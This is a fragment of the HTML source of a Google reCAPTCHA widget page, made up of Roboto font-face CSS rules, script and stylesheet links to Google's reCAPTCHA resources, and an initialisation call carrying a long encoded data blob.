  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SzzX5LycL99I2GnxXInW-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SzzX5LycL99I2GnxXInW-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SzzX5LycL99I2GnxXInW-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmcKow4g/[base64]/CgklHcFdtQMOeHnN6VHHDo37Cv8O0wr7ClcOWNXXCi0HCnCkiXw7CjMOMw7lkw6tBwr56woRqYBDCoGbDnsOTWcONKcKNayApwqbCmmkHw6DCumrCrsO9X8O4bTfCtMOBwr7Dm8Kcw4oBw6zCjMOSwrHCvWJ/wrh9HWrDg8Kmw5rCr8KQRAkYNxIMwqkpUcKnwpNMKcOpwqrDocOewpbDmMKjw6Bzw67DtsOPw55xwrtTwp7CkwAAbcK/bW9QwrjDrsOtwqBHw4piw4DDvTADecK9GMOWM1wuNUtqKnsFQwXCkRnDowTCrcKwwqchwrvDvMOhUFQ3bSt/wr1tLMOrwr3DtMO0wphNY8KEw44+ZsOEwrgQasOzGnrCmsKlSj7CqsO7ClE6GcOgw7p0ej15MXLCr8OqXkAxLCLCkXM2w4PCpQBVwrPCiz/[base64]/DpcKCwrLCosONw4PDgcOPWcO7w6rChsK0YsOfw4PDncKCw6rDjQY9N8OqwqXDk8Ouwp4BPzQjXsKPw73DqDFZw5FVw4LDm3B/wobDs0TCvcKKw7fDs8O4w5jCocK1S8O7FcK3csOpw5Bowr1ww4dlw7XCucOzw7AudcKzEnfCkAzCqjfDjMOAwofCuX/ClMK+dm50PiPCoAfDusOEM8KOdyzCkMKWPV4TDcOOf1DCgcK2MMKAw7R4O301w7XDg8KEwpHDmQMWwqrDpsKPBcKlPsKgUCrDgTNfahLDtl3Chj3DtgY4wp4yN8Omw55ZVsOAdcKlF8OVwqRmDR/DncK+w614NMOvwrJFwpjCli4ow7HDnxxuRFdBJznCicKXw4VYwp3Dj8OAw7R9w6bDhHIBw6FVdMKtacOaesKCwo3Cj8KAER/CvX4hwqoHwpJHwrM2w79xDcKQw7/CuDIwDsOBB37Dm8KvEGDDkWdQeVLDknbDg1rDksOFwoUmwoRGMRXDmh4PwoDCosKHwrxwPcKSPgjDtBLCmcOawpseacKRw4NxXsOLwp7CvcK1wrzCpMKCwoYWw6QQW8Odwr0Wwr/CqBppA8Oxw4zCqDxkwpnCrcOBSQlFwr1jwpTDpMOxwqUJMcOwwpE+wqHCssKNUcKlRMO6w5QUXSjCm8OFwoxWMw3CnHDCjTpJwpvCq0grwq3CvMOsN8KBATMHwoLDl8KuIELDkMKgO33Cl0vDqznDryArb8OCG8KRd8O2w4l4w5Uswr/[base64]/[base64]/CoMKxFgbCigk/[base64]/CiHXCicOCU8OSwpDDtEItEsOJOcK0wogVw53DlE3DvxEfw7HCpsK0C8OYQcO3w7hFwp16bMOcRCMCw7JkFQbDvMOpw514J8KuwqPDkUNqFMOHwovDu8Otw7TDjH42dsK3VMK1wrsnYlYVw5tAwp/[base64]/RcO9EEcTw5/[base64]/[base64]/wqDDucKGwrfChcKEwqsvDsKawqxxwpTChMKiNGJew7LDqsKew7zCpcKaAcKrw6sLbHJZw4ZRwopdOWBQw5k9DcKvwoUTLDPDggVaZVzChcKLw6bCmMO1w5hBABzDoU/CtGfChMOSLyzDgg/[base64]/Dl8OVw57CjsOECcKQwoB7NkjCoXltLz7Dr8O5ORrDjlnDugR3wqddCzvCkHYOw4LDuC8Kwq3Dj8OZw5/DlzbDksKkw6F8wrbDrMOjw4Ijw4RgwrrDujDDhMO3AXNITMKaAlAoIMKLw4XDjsORw5PCm8OAw7/Cr8KJakrDosOuwqLDosOyH0kIw6h/Oi52PsKFHMOvW8OrwpFLw6FpOToAw5vDh2pGwpQiw6vCvk0qwpvCg8OJwp7CiiRaLyNtajPCncOUACYgwpksX8OnwptPbMOlcsKBw5TDm3zDosOxw43Dtgp/woPDtiTCi8K6Z8Kbw6LChAhUwpttB8Kbw4xLAGjCikpEZcKWwpvDqcOLw5XCqQMrwrUzOS3DtCXCtUzDtsOLZgkdw53DlsK+w4/Cv8KYw5HCrcOrHh7CiMKIw4PDklYTwqHCrVHCicO1dcK1wpfCoMKIIB3Dn03DusK8I8KQwozDun08w57CtsO5w79bXsKQA2vDqcKmR3Few6zCsTRiacOEwoFYSsKpw4Jcw480w4cdwr4Ec8Kgw7rCoMOAwp/DtMKeBlDDgGbDq0/CvwltwovCoSMoeMOXwoZGUMO5BD0JXzUILcKhw5XDgMKowqfCkMOqScKGDicRbMKefmROwrDDkMOvwp7CmMKiw7kUw7htA8O3wobDuF3DpmYQw796w5thwoXCvkkiK08vwqJYw6zCjMOFcBU/ZsKnwp4yQXQEwqRFw5FTAmk2w5nChlXDg2AoZcKwdgnCjMOzG0BcDxrDjMOUwqLDjhIaaMK5w5/Dti4NEHnDtFXDqVciw4xLc8KCworCjsKdMQkww6DClQDCtRtGwrEgw7nCtH8yQRcFwrfCn8KMd8KKNhXDkGTCi8Kbw4HDsGRhEMK4W1nDpD/[base64]/[base64]/DtsKNYMK4IHvDocKWwqVbXX7DsC/[base64]/ZDnCn8K5wpnCisOsYsOsKsO3OMKrRBrDscOBSREuwo9aHsORw6YgwpjDs8KXFkZawoQSBMKkIMKfKjjDk0zCucKhYcOyAMOtc8KAaSJ/w5ASw5gRw7pKIcO8w43CtB7Dg8KIw6PDjMK6w5bCksOfw7LCusOmw5nDvj9XbF5OaMKAwpATa2/CoxvDoC/ClcKUH8K/wrx8fcKqFMKMYsKMSEk4LcKSInl1PTTCoTnDthJSL8OHw4DDqsO+w6Q6QG7DknI8wqvCnj3Ck1oXwoLCicKBDBbDqGHCicOMCEPDnmvCs8OFPMO7S8K2w4/DhMKWwpYRw5nCusOWSgjCnBLCpG3Cs2Nmw5HDmmEHbH8NQ8OtRsKww4fDnsKEGMKEwrNHKMOowpHDucKTw5XDvsKbwoDCoh3DnQjCnmVKEn3DmT3DigDCjsO7fsKwXE8vIEzCm8OOOGzDqcO8wqHDicOZHiAfwrfDjRLDj8Kyw75rw7BuDMKNEMKgccK4ETPDgV/CksOtJgRDwrFvw6FWwoPDp1kXYEwtM8Kxw6FlTnbChMOOHsKfRMKiw5h5w73DkQjCh0TCgyrDnsKOf8KwB3o6Cw5Fd8K9N8O5A8ObH2s5w63CjWjDq8O0bMKJwovClcO3wrFEZMO4wp7CmwTCkMKWwq/Cm090wrN8w7nCu8Kzw5bCu23DmFsGw6jCqMKuw6BfwqjCtSBNwrjCs3MaCMOzGMK0w5F+w6cwwo/CvcOVBDRhw7xJwq/CqGDDgl3DkkzDnmohw4d/d8KtXnjDoiMdYk9QR8KSwr7CmxNlw5jDp8Orw43DgQFYOAUnw6LDtnbChVU6HFpAQsKCwqsac8Oyw4nDlBxUbMOPwrPCpsO8bMOIAcOCwrZDZcOOAxYoYsKow7rCocKlwq56w4c/HHXCnQjCuMKKwrjDvcOZcAc/bzkyA2jCnkHDiA3CjzoFwrPDlXzCvCvDg8KTw7Mgw4UiF04eOMOMw6LClB4owpLDvzdqwqjDoGgPw4hVw4Y1w6pdw6HDv8O7esK5wpBbY3g7w4zDmyHCnMKyQFF3woXCpw0YE8KYeH0/GgwWG8O/wofDj8KAUMKtwp3Dvj/DhCPCoSwew6zCvz/DsBrDpsOII24Uwq/[base64]/CpGUoL8OPD8OXwqgiw6vCpcOwGcKRw4zCqw3CkgDDhW8uXMKCWypsw7fCuQcMYcOXwrjCrV7DqTgewodtwq0hJ2vCpgrDhUDDoE3Du3HDgW/DrsO+w5Ebw6BZw7DCtE98w79xwqXCvFHCtcK9w6PDi8Kxa8Ozwr89Ez52wpLCs8Kcw4Qrw7zDo8KJEwjDgQnDoWbCn8O9T8Otw7Zrw5B8wpZxw50pw645w57DhcKAXcO7wrvDgsKXVcKWWMK/PMKyM8Kkw5XCpyNJwr10wp99wonCk0XDiXvCtzLDtXjDni/CpDo/fV9SwoDCiDnDpcKACB03KDvDj8KoHCLDrAjDqx7CosKew4nDm8KICEvDtgoowo82w6RBwoBLwo5nQcKHJn1WIX/CgsKKw4F6w5QCDcOQwrRrw5PDgFPCm8KBWcKCw4vCn8KRV8KKwrrCssOefMOFd8KEw7TDjcOewpESw74JwonDlio8wo7CrRbDtsKyw6NnwpLCjcOcQizCu8OjD1DDpSrChMOVDRfCpMKww6XCr2Nrwr0uw5cFF8KVAgh3ZAFHw6x5wpfDnj0Nd8KQDMKdfcOYw5/CmsOyWR7CpMOuacKiKMK3wrwZw4hzwrPCvcOfw5p5wrvDr8KOwossw4HDrWfDvB8Kwps4wqFKw6/DgARRXcKJw5nCsMOmZHQNRMOJw58jw4bCi1U6wqHCnMOIwp7CmsKTwqLCvsKyGMKJwolpwrkTwqtnw5nCgGlJw4fCu1XCrX7DojEKcMKYw5cew7wdX8KfwqnDvMKeDCrCvnFzd0bCs8KDbMKcwpbDjhfCin4Lc8O/w7Rnwq1pNzEhw4nDiMKWasONU8Ktw5xawrfDvkPDn8KuOS/DjwHCpMOnw41uOGXDpE1MwqIQw4k0HG7Dh8OEw5NjJFLCjsKBX3HDl0UXwqXCogXCqVLCuyQlwqHCpg7DrB0iHWVqw7/CjS7CmMK1VTRuZMOpE1/Cu8OLw7rDqirCocKJXHV/w6BNwr97dzDCozzDk8OTwrImw6TCljfDuCB7wpvDvwJeCkoVwqgWwpbDgsOFw6omw5llfcO8U2MUAQFZTl3CqsK1wr4zwqI4w7jDusOFKsKaLsKBXUfCgz/CtcOWcRBiIDl3wqdSH1zCjsK8UsKxwrHDl3HCscKAwr/DpcKRwpXDuQLClMKoXHzDrcKZw6DDhMKww7LDu8OXNQ7CplbDr8OWw6PCvcO8bcKzw5jDvWoEAi5FesKzVlxkHMO2G8KoUERwwqzCgMO8bMKvAUoiwoTCgEMXw5xCC8KrwojCi2A3w5sIJcKDw4LDtsOuw7zCicKPDMK4TzISCg/DmsOOw6BQwrMxV3sDw6vDtWLDvsKyw5LDqsOMwonCicOEwrVSWMORHFDDqlPDoMOAw5t5F8KufkfCthnCmcOXw4bChcOeViHCjcOSDjvDuS0CfMOXw7DDqMKfw5tTIkFFN0XCqMOGwrsIQMO7RGPDgsKCMx/[base64]/CqMOuHTF6YDDDlF7ClMKrw5vCnMOvw4rCgMOqTMK1wqbDujzDrSPDgXA+woXDqMKHGcK6UsKgFU5ewp9owql5fgHDpkpFwoLDk3TCqRt7w4XDsyLDiwV/wr/DjiYlw64qw5jDmjzCij4Jw7bCkE99MF8uZH7DtSEjLMOPemDCjcOobsOpwppiM8KzwpnCjcOew6LCtxXCgCovPCcxCnQvw4TCuzVcdTXCu3RBwrHCksO4wrR1E8Ovw4rDhUc2C8K5ETfCjlnDgEMvwrfCnsK5dzZMw4TCjRnCucOIIcK/[base64]/[base64]/[base64]/DvcO7wqjDmsKlFBs1w5jDtcOCwpvCjETCtAl0w6xubcODTcOWw5jCkcKDwqrCk1DCucOjd8K9JsKJw7/[base64]/DnUPCs8OuSibDvMOAQsK3w6InGsKTIQ/ChsKnNzs/[base64]/CrmhewrPDplAgw4XDhWg/PcKDGsO4C8Kwwql/wqvDlcOqNEXDqRbDsjHClUnDqEPDmmDDoQjCqcKtHcKMIsOHFcK/QETCu1hEwpjCsEEEHRo4AAPCnGPCiRPCjcKzTWdkwrcvwrwGw6LCv8OCYkdLw7nCocKQw6HDkcK3w6jCjsO/JHLDgDkMNsOKwp7Dgh9Wwqlbe0PCkAtTw6fCj8KkbTrCn8KDQsONw4PDhhYXNcOnwrzCp2ZbN8OOw5I8w6Fmw5TDsCLDgwYvIMO/w6Qvw646w401YcOuYGzDm8K7woUSQMKobMK9J13DhcK7IQI9w4Ezw43DvMK+ZSzCq8OlaMOHQsKDSMOZVcKHNsOtwo/CtVJXwolaX8OpEMKdw6ZYw7V4YMO7AMKKJ8OoIsKuw6YjG0fCnXfDlcOhwozDhMOlOsKnw5HCr8Knw79+ecKFfcK8w4gwwocsw5dyw7hWwrXDgMOPw4/[base64]/DvgrDp34iGnjDvhTDiMKBwqrCisKrw5kqScO6QcOMw4zDnS3CjlTCmQrCmhnDp3/CqsOzw7lowqlsw60sRSbCk8OEwrDDgcK5w6nCnH/DjcOZw5t+OCQewoM9w70xYi/Cq8Oew5wEw6clMjvDjcKHf8KiZH4kwqxzFUfCkMKPwqfCucOAWlnCtCvCgcKrVcKpIcKpw4zCosK3B2QRwrTDucK9U8KuEAnCvF/[base64]/DsU5zNMOGCSkgwqLCt8OJDMOYAmwCUcOnw5clw4XDo8OpLcK2M2LDowvDpcK2DcOqR8K3woMLw5jCtggmfMK/w4c7wqE9wqNxw516w7Q8wqHDhcKGXnrDrwh9RiHCrAzCmkM3BjwEwqcFw5DDvsOiw6MEeMK6GVleAcKVM8O0ScKGwohIwolKTcOBEx5pwqHCtsKawrrDtAcJazjCiUFyNMK/QFHCvWHCo3DCisK6WcOsw7HCh8KIbsKlZhnCkMOIwoomw6UsX8Kgwo3DtTrCqMO6NA5Qw5AMwrPCiT/[base64]/w7/CncKow6BmwqXCp8OVw53CkMK5AntpDcK9w5tLw5LCind7YG/Dnk0VesOAw63DnsOjw79zccKlPsOvTsKZw6nCoAYQCsO2w43DlXfDtsKQSBwCw77DqQggQMOcVmDDqMKdw4YRwpVHwr3DoAZ1w4LDlMOFw4PCoU9CwpDDtsOfKnpsw4PCvsKIesOBwpNxU2x6w5MGwrjDk1MuwpjCgWlxXTvDjQHCrAnDuMOaLcOcwpkWdwbCrT/[base64]/E2PCnDXDlcKxw55mwolNcDLCn8OmNilTdGhOJz/[base64]/[base64]/Cv2JuwodUw681Z1Njw6EifcO7c8KkMhscCENGw4LDoMKOSk3DvGIuVjDCvVVJbcKBAcK/w6Byf3dIw5dSw6zDniTCpMK5w7NiQGvCmMOeWXHCgAUQw5t2TSVoCT1pwq/DnMO4w7/DnMOJw6/DmWPDhwFWCsKgwq4xS8KLEGzCv30twojClMKMwp/DosOvwq/DiDTDiFzDlcKZwrp0wrvCiMKqCmxNb8KYw7PDp0vDjR/ClBPDrMKTYAMdKQdEH29Iw7BSw4BVwpjDncOuwpZPw5/[base64]/DmcKeFFzClUR6w5MvIFFuwphJw73DocKlVcK4UCwqasKDw4wrZVpfUETDjsOgw61Nw4rDgizCkQ0EUUVmwopkwobDtMKuwp8Nw5bCk0vCrcKkdcOhw5PCi8OXeD/CpB3CucOuw68wSl1Ew7J7woEsw5TDlWDCrB8heMOPKA1TwqvCoz7CnsOuGMK0DMOyRsKNw7vCiMKcw5BhExB9wpDCs8Omw4/Dp8O4w6wqXsONdcOXwq8lwovDoSTDosKWw6fCrQPDnl8gbhDCs8K4wo0ow4jDrRvDkcOpesOUDsKSw47CssO6w55ow4HCpxbDrcOow6XCnl/[base64]/w5s2Z0dkw4FXUsOSI1HDgcKBOWTCgsOJDsKLH0bCmF7CtcKmw4jDicKnUH1xw54Cwo13eEhHF8OrOMKxwofCkcOQMm3DtcOtwrwcwoA3w6tYwp3Ct8OdTcOuw4bDp0XDt3LCr8KcDsKMHig/w4DDuMK1wojCpBlGw7zCo8KRw4AzD8OzOcOSO8OTf1Fsb8Ojw6PCiBEMfsOZSVMVUDrCoUPDmcKKT19Dw6HDpHpAwppEPSjDoQgxwpfDvyLCrUsYShxLw5TCm05lBMOawqYVw5DDjX4BwrPCgRQtT8OrecOMPMKrCsKAYm7DmnJywozCqmfDp3BsGMKIw6ssw4/Du8O/eMKPWGDDu8K3XsOUd8O5w7DDjsK2aQl9c8Kqw5bCk2/DiEwEwpBsU8KawqLDsMO3Eg0ZKsOiw4HDsks+d8KDw4bCi3vDmMOqw5Z/UF1nwpnDiyDCiMKcwqc+wqDDtMKUwq/Don5aYVjClMK7OMKkwrvDscKDwqEdwo3Cs8KwASnDh8KxJTbCocK/[base64]/DQnCkUjChFLCn8OSY8ORCsOdfMOXVABTLFgZwpZzOsKzw6XCjHwPw4kgw6nDmMK0RsKVw4UTw5vChBbChB4SCUTDoU7CrD8dw4l5w454Sn7DhMOaw7bCkcKYw6s+w6/Dp8O6w6ddwp8uZsOSC8O6PcKNa8OUw6PCisOEw7vD